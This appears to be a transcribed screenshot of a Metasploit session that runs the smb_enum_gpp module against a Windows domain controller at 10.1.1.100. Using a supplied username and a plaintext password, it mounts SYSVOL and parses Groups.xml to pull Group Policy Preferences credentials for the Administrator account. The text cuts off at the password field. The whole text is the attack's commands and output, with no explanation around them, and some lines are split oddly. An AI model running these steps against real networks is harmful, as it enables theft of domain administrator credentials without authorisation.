 msf5 auxiliary(scanner/smb/smb_enum_gpp) > set RHOSTS 10.1.1.100
RHOSTS => 10.1.1.100
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBDomain zone.com
SMBDomain => zone.com
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBUSER y
SMBUSER => y
msf5 auxiliary(scanner/smb/smb_enum_gpp) > set SMBPASS
SMBPASS => Shabi!23
msf5 auxiliary(scanner/smb/smb_enum_gpp) > run
[*] 10.1.1.100:445 - Connecting to the server...
[*] 10.1.1.100:445 - Mounting the remote share \\10.1.1.100\SYSVOL'.
..
[+] 10.1.1.100:445 - Found Policy Share on 10.1.1.100
[*] 10.1.1.100:445 - Parsing file: \\10.1.1.100\SYSVOL\zone.com\Poli
cies\{18E5C8A4-7BAE-4388-A70B-E07B8F2F54E8}\USER\Preferences\Groups\Groups.
xml
[+] 10.1.1.100:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME Administrator ( )
PASSWORD